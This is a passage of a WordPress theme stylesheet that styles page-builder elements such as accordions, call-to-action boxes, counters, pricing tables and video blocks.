    color: #1fa12e !important;
    padding: 14px 20px;
}

@media ( max-width: 1024px ) {
    .wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel.vc_active .vc_tta-panel-title > a {
        color: #1fa12e !important;
        padding: 6px 20px;
    }
}

@media ( max-width: 768px ) {
    .wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel.vc_active .vc_tta-panel-title > a {
        padding: 14px 20px;
    }
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel.vc_active .vc_tta-panel-heading {
    color: #1fa12e !important;
    border-radius: 5px !important;
    margin-bottom: 0px !important;
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel.vc_active .vc_tta-panel-body p {
    color: #f8f8f8 !important;
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-controls-icon:after {
    border-color: unset !important;
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-controls-icon:before {
    border-color: unset !important;
}

.wpb-js-composer .vc_tta.vc_general {
    font-size: 18px;
}

/*FAQ STYLE 4 - Inner Page- */
.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel {
    margin-bottom: 5px;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel .vc_tta-panel-title > a {
    color: #222222 !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.5;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background-color: #ffffff;
    border-radius: 5px !important;
    border-color: #f2f2f2;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #ffffff !important;
    background: #1fa12e;
    padding: 14px 20px;
    border-radius: 5px 5px 0 0;
}

@media ( max-width: 1024px ) {
    .service-details-top .vc_col-sm-6 {
        width: 100%;
    }

    .service-details-top .vc_tta-accordion {
        margin-bottom: 40px;
    }

    .service-details-top .rtin-section-title-left {
        margin-bottom: 0;
        margin-top: 0;
    }
}

@media ( max-width: 767px ) {
    .service-details-top {
        margin-top: 90px;
    }

    .rt_widget_cta img {
        width: 100%;
    }
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel .vc_tta-panel-heading {
    border-radius: 5px !important;
    background-color: transparent !important;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-heading {
    color: #1fa12e !important;
    border-radius: 5px !important;
    margin-bottom: 0px !important;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-body {
    background-color: #f7f7f7 !important;
    border: 1px solid #f2f2f2 !important;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-panel.vc_active .vc_tta-panel-body p {
    color: #444444 !important;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-controls-icon:after {
    border-color: unset !important;
}

.wpb-js-composer .vc_tta-style-classic.service-inner .vc_tta-controls-icon:before {
    border-color: unset !important;
}

.wpb-js-composer .vc_tta.vc_general {
    font-size: 18px;
}

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
}

/*-----------------------
#. VC: CTA
------------------------*/
.rt-cta-1 {
    padding: 0;
}

.rt-cta-1 h3 {
    color: #ffffff;
    font-size: 38px;
    line-height: 1;
    margin: 10px 0 0;
    font-weight: 500;
}

.rt-cta-1 .rtin-cta-contact-button {
    margin: 0px;
}

.rt-cta-1 .rtin-cta-contact-button a {
    color: #ffffff;
    padding: 15px 30px;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;
    border: 2px solid #ffffff;
    font-weight: 500;
    transition: all 0.3s ease 0s;
    border-radius: 30px;
    display: inline-block;
}

.rt-cta-1 .rtin-cta-contact-button a:hover {
    color: #1fa12e;
    background: #ffffff;
}

@media (max-width: 768px) {
    .rt-cta-1 .rtin-cta-contact-button a {
        font-size: 14px;
        padding: 8px 15px;
    }
}

/*cta style 2*/
.rt-cta-2 .rtin-cta-left {
    background: #222222;
    padding: 41px 135px 41px 20px;
    text-align: right;
}

.rt-cta-2 .rtin-cta-left .rtin-cta-text-holder h3 {
    color: #ffffff;
    line-height: 1.4;
    margin: 0;
    font-weight: bold;
    padding-bottom: 0px;
}

.rt-cta-2 .rtin-cta-left .rtin-cta-text-holder .rtin-cta-subtitle {
    color: #ffffff;
    font-family: "Open Sans";
    font-size: 16px;
    line-height: 30px;
    font-style: italic;
    font-weight: bold;
}

.rt-cta-2 .rtin-cta-right {
    background: #1fa12e;
    color: #ffffff;
    padding: 37px 0 34px;
    z-index: 1;
}

.rt-cta-2 .rtin-cta-right .rtin-phone-holder {
    margin-left: 75px;
}

@media (min-width: 767px) and (max-width: 1170px) {
    .rt-cta-2 .rtin-cta-right .rtin-phone-holder {
        margin-left: 20px;
    }
}

.rt-cta-2 .rtin-cta-right .rtin-phone-holder .rtin-cta-phone-text {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
}

.rt-cta-2 .rtin-cta-right .rtin-phone-holder .rtin-cta-phone-number {
    font-size: 32px;
    line-height: 1.4;
}

.rt-cta-2 .rtin-cta-right .rtin-phone-holder .rtin-cta-phone-number i {
    border: 1px solid #ffffff;
    border-radius: 50%;
    font-size: 18px;
    text-align: center;
    margin-right: 15px;
    height: 42px;
    padding: 0;
    width: 42px;
    line-height: 40px;
}

.rt-cta-2 .rtin-cta-right:before {
    background-color: #1fa12e;
    content: "";
    height: 100.1%;
    left: -45px;
    position: absolute;
    top: 0;
    -webkit-transform: skewX(-19deg);
    transform: skewX(-19deg);
    width: 80px;
    z-index: -1;
}

/*cta 3*/
.rt-cta-3 {
    padding: 0;
}

.rt-cta-3 h3 {
    color: #ffffff;
    font-size: 38px;
    line-height: 1.4;
    margin: 15px 0;
    font-weight: 400;
}

.rt-cta-3 .rtin-cta-title a {
    color: #ffffff;
}

.rt-cta-3 .rtin-cta-title {
    font-weight: 600;
    margin-top: 10px;
    margin-bottom: 0px;
}

@media (max-width: 475px ) {
    .rt-cta-3 .rtin-cta-title {
        text-align: center;
    }

    .rt-cta-3 h3 {
        line-height: 1.4;
        margin: -10px 0 15px;
    }
}

.rt-cta-3 .rtin-cta-contact-button a {
    color: #222222;
    display: inline-block;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
    transition: inherit;
    background: #ffffff;
    margin-top: 0px;
    border: 2px solid #ffffff;
    border-radius: 30px;
    text-transform: uppercase;
    position: relative;
    font-size: 15px;
    padding: 2px 12px;
}

.rt-cta-3 .rtin-cta-contact-button a span {
    overflow: hidden;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 2;
    display: table-cell;
    vertical-align: middle;
    padding: 14px 22px;
    line-height: 1.4;
}

.rt-cta-3 .rtin-cta-contact-button a:hover span {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    transform: translateX(10px);
}

.rt-cta-3 .rtin-cta-contact-button a:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #222222;
    margin-left: 10px;
    transition: all 0.7s ease;
    opacity: 0;
    -webkit-transform: translate3d(-20px, -50%, 0);
    -moz-transform: translate3d(-20px, -50%, 0);
    transform: translate3d(-20px, -50%, 0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    top: 27px;
    left: 10px;
}

.rt-cta-3 .rtin-cta-contact-button a:hover:before {
    opacity: 1;
    -webkit-transform: translate3d(10%, -50%, 0);
    -moz-transform: translate3d(10%, -50%, 0);
    transform: translate3d(10%, -50%, 0);
}

@media (max-width: 1024px) {
    .rt-cta-3 .rtin-cta-contact-button a {
        margin-top: 20px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .rt-cta-3 .rtin-cta-contact-button a span {
        padding-left: 20px;
        padding-right: 20px;
    }

    .rt-cta-3 .rtin-cta-contact-button a {
        font-size: 14px;
        margin-top: 10px;
    }
}

@media (max-width: 475px) {
    .rt-cta-3 .rtin-cta-contact-button {
        text-align: center;
    }

    .rt-cta-3 .rtin-cta-contact-button a {
        margin-top: 15px;
    }
}

/*rt-cta-4*/
.rt-cta-4 .emergrncy-content-holder-inner h3 {
    float: left;
    margin-right: 20px;
    padding-top: 13px;
}

@media (min-width: 768px) and (max-width: 991px) {
    .rt-cta-4 .emergrncy-content-holder-inner h3 {
        margin-right: 0;
    }

    .rt-cta-4.footer-topbar .emergrncy-content-holder .emergrncy-content-holder-inner h3 {
        font-size: 26px !important;
    }

    .rt-cta-4.footer-topbar .emergrncy-content-holder {
        padding: 0;
    }
}

.rt-cta-4 .emergrncy-content-holder-inner span {
    font-size: 26px;
    font-weight: 500;
    display: inline-block;
    background: #ffffff;
    padding: 15px 30px;
    border-radius: 30px;
}

.rt-cta-4 .emergrncy-content-holder-inner span a {
    color: #222222;
}

.rt-cta-4 .emergrncy-content-holder-inner span i {
    color: #1fa12e;
    padding-right: 8px;
}

@media (max-width: 1024px) {
    .rt-cta-4 .emergrncy-content-holder-inner span {
        margin-left: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .rt-cta-4 .emergrncy-content-holder-inner span {
        font-size: 24px;
    }

    .footer-topbar .emergrncy-content-holder {
        padding-left: 0;
    }
}

/*-----------------------
#. VC: Contact Info
------------------------*/
.rt-vc-contact-1 h2 {
    font-size: 24px;
    color: #ffffff;
}

.rt-vc-contact-1 ul.rtin-item {
    border: 1px solid #d6d6d6;
    margin: 0;
    padding: 0;
    list-style-type: none;
    border-radius: 4px;
    margin-top: 8px;
}

.rt-vc-contact-1 ul.rtin-item > li {
    border-bottom: 1px solid #d6d6d6;
    padding: 25px 0 27px 30px;
    position: relative;
    padding-right: 70px;
}

.rt-vc-contact-1 ul.rtin-item > li:last-child {
    border-bottom: 0;
}

.rt-vc-contact-1 ul.rtin-item > li > i {
    color: #1fa12e;
    position: absolute;
    z-index: 1;
    right: 30px;
    font-size: 24px;
    top: 50%;
    transform: translateY(-50%);
}

@media all and (min-width: 768px) and (max-width: 991px) {
    .rt-vc-contact-1 ul.rtin-item > li > i {
        top: 20px;
        font-size: 20px;
    }
}

.rt-vc-contact-1 ul.rtin-item > li > h3 {
    color: #111111;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 5px;
}

.rt-vc-contact-1 ul.rtin-item > li > p {
    margin-bottom: 0;
}

.rt-vc-contact-1 ul.rtin-item > li .contact-social {
    border: none;
    margin: 10px 0 0;
    padding: 0;
}

.rt-vc-contact-1 ul.rtin-item > li .contact-social li {
    display: inline;
    margin-right: 15px;
}

@media only screen and (max-width: 991px) {
    .rt-vc-contact-1 ul.rtin-item > li .contact-social li {
        margin-right: 7px;
    }
}

.rt-vc-contact-1 ul.rtin-item > li .contact-social li a {
    border: 1px solid #1fa12e;
    border-radius: 4px;
    color: #1fa12e;
    height: 38px;
    width: 38px;
    line-height: 38px;
    display: inline-block;
    text-align: center;
    transition: all 0.5s ease-out;
}

.rt-vc-contact-1 ul.rtin-item > li .contact-social li a i {
    display: block;
    line-height: 38px;
}

@media all and (max-width: 991px) {
    .rt-vc-contact-1 ul.rtin-item > li .contact-social li a {
        height: 28px;
        width: 28px;
        line-height: 28px;
        font-size: 16px;
    }
}

.rt-vc-contact-1 ul.rtin-item > li .contact-social li a:hover {
    background-color: #1fa12e;
    color: #fff;
}

.map-address .rt-vc-contact-2 {
    position: absolute;
    right: 15%;
    top: 100px;
    padding: 45px 50px;
    border-radius: 6px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 10;
}

@media all and (max-width: 991px) {
    .map-address .rt-vc-contact-2 {
        left: 5%;
        right: 5%;
        top: 70px;
        padding: 45px 30px;
    }
}

.rt-vc-contact-2 .header-info h2 {
    font-size: 28px;
    color: #fff;
    margin-bottom: 12px;
}

.rt-vc-contact-2 .header-info p {
    color: #fff;
    margin-bottom: 15px;
}

.rt-vc-contact-2 ul.rtin-item {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.rt-vc-contact-2 ul.rtin-item > li {
    color: #cccccc;
    position: relative;
    padding: 8px;
    font-size: 18px;
}

.rt-vc-contact-2 ul.rtin-item > li:last-child {
    margin-bottom: 0;
}

.rt-vc-contact-2 ul.rtin-item > li > i {
    color: #1fa12e;
    padding-right: 10px;
    min-width: 37px;
}

.rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap {
    padding-left: 25px;
    padding-bottom: 20px;
}

@media all and (max-width: 991px) {
    .rt-vc-contact-2 ul.rtin-item > li {
        font-size: 15px;
    }
}

.rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social li {
    display: inline-block;
    margin-bottom: 5px;
}

.rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social li a {
    background-color: #797979;
    height: 30px;
    width: 35px;
    display: block;
    line-height: 30px;
    transition: all 0.5s ease-out;
    color: #ffffff;
    font-size: 14px;
    text-align: center;
}

.rt-vc-contact-2 ul.rtin-item > li.rtin-social-wrap .rtin-social li a:hover {
    background-color: #1fa12e;
}

.rt-contact-info h2 {
    font-size: 30px;
    font-weight: 500;
    margin: 0;
    color: #222222;
    text-transform: uppercase;
    margin-bottom: 25px;
}

.rt-contact-info ul {
    list-style: none;
    padding-left: 0;
}

.rt-contact-info ul li {
    margin-bottom: 10px;
    overflow: hidden;
    clear: both;
    color: #222222;
    font-size: 16px;
    padding-top: 10px;
}

.rt-contact-info ul li i {
    background: #1fa12e;
    font-size: 15px;
    color: #ffffff;
    padding: 10px;
    width: 35px;
    height: 35px;
    text-align: center;
    margin-right: 20px;
    transition: all 0.3s ease 0s;
    float: left;
    margin-top: -4px;
}

.rt-contact-info ul li i:hover {
    color: #222222;
}

.rt-contact-info ul li a {
    transition: all 0.3s ease 0s;
    color: #222222;
}

.rt-contact-info ul li a:hover {
    color: #1fa12e;
}

/*-----------------------
#. VC: Counter
------------------------*/
.rt-vc-counter .rtin-counter-content {
    text-align: center;
}

.rt-vc-counter .rtin-counter-content .rt-counter {
    color: #1fa12e;
    font-size: 50px;
    margin-bottom: 10px;
    line-height: 1.4;
    font-weight: 600;
}

.rt-vc-counter .rtin-counter-content .rtin-title {
    color: #1fa12e;
    font-size: 16px;
    margin-bottom: 0;
    line-height: 1.4;
    font-weight: 600;
}

.rt-vc-counter-3 a i {
    font-size: 60px;
    color: #1fa12e;
    line-height: 1.1;
}

.rt-vc-counter-3 h2 {
    position: relative;
    color: #1fa12e;
    margin-bottom: 5px;
    line-height: 1;
}

.rt-vc-counter-3 span {
    /*color: #ffffff;*/
    font-size: 18px;
    font-weight: 500;
}

.rt-vc-counter-3 .pull-left {
    padding-right: 15px;
}

.rt-vc-counter-3 .media {
    display: flex;
    align-items: center;
    text-align: center;
    border: 1px solid #fff;
    padding: 20px 30px;
}

@media (max-width: 1199px) {
    .rt-vc-counter-3 .media {
        padding: 15px 10px;
    }
}

@media (max-width: 991px) {
    .rt-vc-counter-3 .media {
        padding: 15px 20px;
    }
}

.rt-vc-counter-4 .awards-box a {
    border-radius: 50%;
    border: 1px dashed #1fa12e;
    padding: 5px;
    margin-right: 15px;
}

.rt-vc-counter-4 .awards-box a i {
    background: #1fa12e;
    border-radius: 50%;
    font-size: 24px;
    color: #ffffff;
    height: 80px;
    width: 80px;
    line-height: 80px;
    text-align: center;
    display: inline-block;
}

.rt-vc-counter-4 .awards-box .media-body h3 {
    font-size: 50px;
    line-height: 1;
}

.rt-vc-counter-4 .awards-box .media-body p {
    font-size: 18px;
    font-weight: 500;
}

@media (min-width: 768px) and (max-width: 991px) {
    .rt-vc-counter-3 .media {
        text-align: center;

    }

    .rt-vc-counter-3 .pull-left {
        padding-right: 0;
        float: inherit !important;
    }

    .rt-vc-counter-3 h2 {
        margin-top: 15px;
    }
}

.rt-progress-bar-1 {
    overflow: hidden;
    margin-top: 21px;
}

.skill .progress {
    background-color: #bfbfbf;
    border-radius: 0;
    box-shadow: none;
    height: 40px;
    margin: 30px 0 50px 0;
    overflow: visible;
    position: relative;
}

.skill .progress .lead {
    color: #222222;
    font-size: 14px;
    font-weight: 500;
    left: 0;
    position: absolute;
    top: -30px;
    z-index: 99;
    text-transform: uppercase;
}

.skill .progress:nth-child(1) .progress-bar {
    background: #1fa12e;
}

.skill .progress .progress-bar {
    background: #1fa12e;
}

.skill .progress-bar > span {
    background: #333333 none repeat scroll 0 0;
    float: right;
    font-size: 11px;
    margin-right: 10px;
    margin-top: -25px;
    position: relative;
    padding: 0 5px;
}

.skill .progress-bar > span:before {
    border: medium solid transparent;
    content: " ";
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
    border-top-color: #333333;
    border-width: 5px;
    left: 50%;
    margin-left: -5px;
}

.skill .progress-bar > span:after {
    border: medium solid transparent;
    content: " ";
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
}

/*--------------------------------------
#. VC: WP Logo Showcase
---------------------------------------*/
.rt-wpls .slick-track {
    padding: 10px;
}

.rt-wpls .slick-prev:before,
.rt-wpls .slick-next:before {
    font-size: 26px;
}

.rt-wpls .wpls-carousel .slick-prev {
    background-color: #1fa12e;
    border-radius: 4px !important;
    height: inherit;
    padding: 10px 20px;
    width: 34px;
}

.rt-wpls .wpls-carousel .slick-prev:hover {
    background-color: #797979;
    opacity: 0.8;
}

.rt-wpls .wpls-carousel .slick-prev::before {
    background-color: transparent !important;
    color: #ffffff !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    opacity: 1;
    content: "\f104";
    margin-left: -5px;
}

.rt-wpls .wpls-carousel .slick-next {
    background-color: #1fa12e;
    border-radius: 4px !important;
    height: inherit;
    padding: 10px 20px;
    width: 34px;
}

.rt-wpls .wpls-carousel .slick-next:hover {
    background-color: #797979;
    opacity: 0.8;
}

.rt-wpls .wpls-carousel .slick-next::before {
    background-color: transparent !important;
    color: #ffffff !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    opacity: 1;
    content: "\f105";
    margin-left: -3px;
}

.rt-wpls .wpls-carousel .slick-list {
    margin: 0 15px;
}

.wpls-carousel {
    margin: 0 30px;
}

/*-------------------------------------
#. VC: Text With Video
---------------------------------------*/
.rt-text-with-video .rtin-text-content {
    margin-bottom: 25px;
}

.rt-text-with-video .rtin-text-content span {
    color: #222222;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.4;
    display: block;
    padding-bottom: 6px;
}

.rt-text-with-video .rtin-text-content h2 {
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 30px;
    font-weight: 500;
}

.rt-text-with-video .rtin-text-content h2:after {
    background: #1fa12e none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 4px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    width: 60px;
}

.rt-text-with-video .rtin-video-content {
    margin-bottom: 25px;
    position: relative;
}

/*--------------------------------------
#. VC: Pricing Table
---------------------------------------*/
.rt-price-table-box {
    border-radius: 30px;
    overflow: hidden;
    color: #222222;
    background: #ffffff;
    text-align: center;
    padding: 0 0 60px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.2);
    transition: all 0.5s ease-out;
}

.rt-price-table-box .price-header {
    background-color: #444444;
    padding: 50px 0;
    transition: all 0.3s ease-out;
}

.rt-price-table-box:hover .price-header {
    background-color: #1fa12e;
}

.active-class .price-header {
    background-color: #1fa12e;
}

.rt-price-table-box .price-header > span {
    font-size: 30px;
    color: #ffffff;
    display: block;
    margin-bottom: 30px;
}

.rt-price-table-box .price-header h3 {
    color: #ffffff;
    font-size: 72px;
    line-height: 1;
    font-weight: 500;
    margin-bottom: 0;
}

.rt-price-table-box .price-header h3 span {
    color: #ffffff;
    font-size: 18px;
    font-weight: 300;
    display: inline-block;
}

.rt-price-table-box ul {
    margin-top: 30px;
    margin-bottom: 0px;
    padding-left: 0;
    list-style: none;
}

.rt-price-table-box ul li {
    border-top: 1px solid #d8d8d8;
    padding-bottom: 10px;
    padding-top: 10px;
    transition: all 0.5s ease-out;
}

.rt-price-table-box ul li:first-child {
    border-top: none;
}

.rt-price-table-box ul li:last-child {
    margin-bottom: 0;
}

.rt-price-table-box .rtin-price-button {
    margin-top: 36px;
}

.rt-price-table-box .rtin-price-button a.btn-price-button {
    background-color: #ffffff;
    border-radius: 30px;
    color: #1fa12e;
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    padding: 14px 45px;
    transition: all 0.5s ease-out;
}

.rt-price-table-box.active-class .rtin-price-button a.btn-price-button,
.rt-price-table-box:hover .rtin-price-button a.btn-price-button {
    background: #1fa12e;
    color: #ffffff !important;
    -webkit-box-shadow: 0px 6px 38px 0px rgba(111, 111, 111, 0.5);
    -moz-box-shadow: 0px 6px 38px 0px rgba(111, 111, 111, 0.5);
    box-shadow: 0px 6px 38px 0px rgba(111, 111, 111, 0.5);
}

.rt-price-table-box.active-class .rtin-price-button a.btn-price-button {
    background: #1fa12e;
    color: #ffffff;
}

@media (max-width: 991px) {
    .rt-price-table-box .price-header h3 {
        font-size: 50px;
    }

    .rt-price-table-box .price-header > span {
        font-size: 24px;
    }
}

/*-------------------------------------
#. VC: History Point
---------------------------------------*/
.rt-history-box {
    padding-right: 100px;
    margin-bottom: 50px;
}

.rt-history-box .title-bar50 {
    font-size: 34px;
}

.rt-history-box .rtin-history-list {
    margin-top: 30px;
    list-style: none;
}

.rt-history-box .rtin-history-list li {
    border-left: 1px dashed #646464;
    padding-left: 30px;
    position: relative;
    margin-left: 10px;
    padding-bottom: 40px;
}

.rt-history-box .rtin-history-list li:before {
    background: #1fa12e;
    border-radius: 50%;
    content: "\f00c";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 19px;
    left: -21px;
    padding: 3px 3px 2px 5px;
    position: absolute;
    top: -7px;
    z-index: 1;
    color: #ffffff;
    width: 40px;
    height: 40px;
    line-height: 36px;
    text-align: center;
}

.rt-history-box .rtin-history-list li h3 {
    line-height: 1;
    color: #111111;
    font-weight: 500;
    font-size: 22px;
}

.rt-history-box .rtin-history-list li p {
    margin-bottom: 0;
}

.rt-history-box .rtin-history-list li:last-child {
    border-left: 0;
}

.skill-area {
    margin-top: 30px;
    position: relative;
    overflow: hidden;
}

.skill-area .progress {
    background-color: #f0f0f0;
    border-radius: 0;
    box-shadow: none;
    height: 10px;
    margin-bottom: 50px;
    overflow: visible;
    position: relative;
    margin-top: 25px;
}

.skill-area .progress:last-child {
    margin-bottom: 14px;
}

.skill-area .progress .lead {
    color: #444444;
    font-size: 13px;
    font-weight: 500;
    left: 0;
    position: absolute;
    top: -13px;
    z-index: 9;
    background: #ffffff;
    border: 2px solid #1fa12e;
    padding: 5px 20px;
}

.skill-area .progress .progress-bar {
    background: #1fa12e;
}

.skill-area .progress-bar > span {
    background: #646464;
    float: right;
    font-size: 11px;
    margin-right: 10px;
    margin-top: -25px;
    position: relative;
    padding: 0 5px;
}

.skill-area .progress-bar > span:before {
    border: medium solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
    border-top-color: #333333;
    border-width: 5px;
    left: 50%;
    margin-left: -5px;
}

.skill-area .progress-bar > span:after {
    border: medium solid transparent;
    content: "";
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
}

.wpb_text_column *:last-child {
    margin-bottom: 0;
}

.wpb_text_column p:last-child {
    margin-bottom: 0;
}

/*--------------------------------------
#. VC: After Before
---------------------------------------*/
.rt-after-before {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
}

.rt-after-before .rtin-ba-text {
    width: 50%;
    float: left;
    position: relative;
}

.rt-after-before .rtin-ba-before {
    position: absolute;
    z-index: 9;
    left: 0;
    padding: 20px 42px;
    color: #ffffff;
    top: 5px;
    font-size: 22px;
    font-weight: 500;
}

.rt-after-before .rtin-ba-after {
    color: #fff;
    right: 0;
    position: absolute;
    z-index: 9;
    padding: 20px 42px;
    top: 5px;
    font-size: 22px;
    font-weight: 500;
}

.rt-after-before .rtin-ba-text i {
    position: absolute;
    top: 50%;
    right: -35px;
    z-index: 1;
    background: #fff;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    border-radius: 50%;
    color: #1fa12e;
    font-size: 26px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media ( max-width: 768px ) {
    .rt-after-before .rtin-ba-before,
    .rt-after-before .rtin-ba-after {
        padding: 9px 20px;
    }
}

@media (max-width: 500px) {
    .rt-after-before .rtin-ba-text {
        width: 100%;
    }

    .rt-after-before .rtin-ba-text i {
        top: 100%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
}

@media ( max-width: 475px ) {
    .rt-after-before .rtin-ba-before {
        padding: 9px 20px;
    }

    .rt-after-before .rtin-ba-after {
        padding: 9px 20px;
    }
}

.rt-after-before .rtin-ba-text img {
    width: 100%;
}

/*--------------------------------------
#. VC: RT Image
---------------------------------------*/
.rt-image {
    position: relative;
}

.two-image-box .rt-image {
    margin-top: 7px;
}

.rt-image .rtin-back-image img {
    max-width: 450px;
    -webkit-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    -moz-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    border: 13px solid #ffffff;
    background: #ffffff;
}

.rt-image .rtin-overlay-image img {
    max-width: 325px;
    -webkit-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    -moz-box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    box-shadow: 0px 3px 16px 2px rgba(153, 151, 153, 1);
    border: 13px solid #ffffff;
    background: #ffffff;
    position: absolute;
    bottom: -15%;
    left: 180px;
}

@media ( max-width: 1024px ) {
    .rt-image .rtin-back-image img {
        max-width: 400px;
    }

    .rt-image .rtin-overlay-image img {
        max-width: 335px;
        bottom: -8%;
        left: 106px;
    }
}

@media ( max-width: 768px ) {
    .rt-image {
        text-align: center;
        margin-bottom: 70px;
    }
}

@media (max-width: 475px) {
    .rt-image .rtin-back-image img {
        max-width: 280px;
    }

    .rt-image .rtin-overlay-image img {
        max-width: 226px;
    }
}

/*--------------------------------------
#. VC: RT Video
---------------------------------------*/
.rt-vc-video {
    width: 100%;
    max-width: 535px;
    text-align: center;
    margin: 0 auto;
}

.rt-vc-video .rtin-item {
    padding: 29%;
}

.rt-vc-video .rtin-item > a {
    font-size: 60px;
    color: #fff;
}

.rt-vc-video.rt-light h2,
.rt-vc-video.rt-light .rtin-content {
    color: #ffffff;
}

.wpb_video_widget .wpb_wrapper iframe,
#player, .player,
.rt-vc-video {
    -webkit-box-shadow: 0px 0px 60px 0px rgba(153, 151, 153, 1) !important;
    -moz-box-shadow: 0px 0px 60px 0px rgba(153, 151, 153, 1) !important;
    box-shadow: 0px 0px 60px 0px rgba(153, 151, 153, 1) !important;
    border-top: 13px solid #ffffff !important;
    border-bottom: 13px solid #ffffff !important;
    border-left: 13px solid #ffffff !important;
    border-right: 13px solid #ffffff !important;
    background-color: #ffffff !important;
    border-radius: 4px;
}

.home6-video-section .rt-vc-video {
    border: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    background: none !important;
    max-width: inherit;
}

.home6-video-section .rt-vc-video .rtin-item {
    padding: 38%;
}

@media (max-width: 1440px ) {
    .home6-video-section .rt-vc-video .rtin-item {
        padding: 51%;
    }
}

@media (max-width: 1199px ) {
    .home6-video-section .rt-vc-video .rtin-item {
        padding: 76% 40%;
    }
}

@media (max-width: 991px ) {
    .home6-video-section .rt-vc-video .rtin-item {
        padding: 28%;
    }
}

@media (max-width: 1024px ) {
    .elementor .home6-video-section .rt-vc-video .rtin-item {
        padding: 20%;
    }
}


.home6-video-section .video-right {
    padding: 100px 15% 75px 60px;
}

.home6-video-section .rt-text-with-btn .data-area h2 {
    line-height: 1.4;
}

.video-layout1 {
    padding: 0 140px 0 0px;
}

.video-layout1 .rt-vc-video {
    position: relative;
    top: 85px;
    left: 110px;
    max-width: 450px;
    margin-top: 175px;
}

@media ( min-width: 992px ) and ( max-width: 1199px ) {
    .video-layout1 .rt-vc-video {
        margin-top: 270px;
    }
}

@media ( max-width: 991px ) {
    .video-layout1 {
        padding: 0;
        margin-bottom: 60px;
    }

    .video-layout1 .rt-vc-video {
        position: inherit;
        margin-top: 75px;
        margin-bottom: 75px;
    }
}

@media ( max-width: 1024px ) {
    .elementor .video-layout1 {
        padding: 0;
        margin-bottom: 60px;
    }

    .elementor .video-layout1 .rt-vc-video {
        position: inherit;
        margin-top: 75px;
        margin-bottom: 75px;
    }
}

.rt-text-with-btn .data-area h2 {
    line-height: 1.2;
}

.rt-text-with-btn ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.rt-text-with-btn ul li {
    color: #111111;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 8px;
}

.rt-text-with-btn ul li:before {
    content: '\f058';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 15px;
    color: #1fa12e;
}

@media (max-width: 1440px) {
    .home6-video-section .video-right {
        padding: 100px 5% 75px 60px;
    }
}

@media (max-width: 1199px) {
    .home6-video-section .video-right {
        padding: 100px 0% 75px 30px;
    }
}

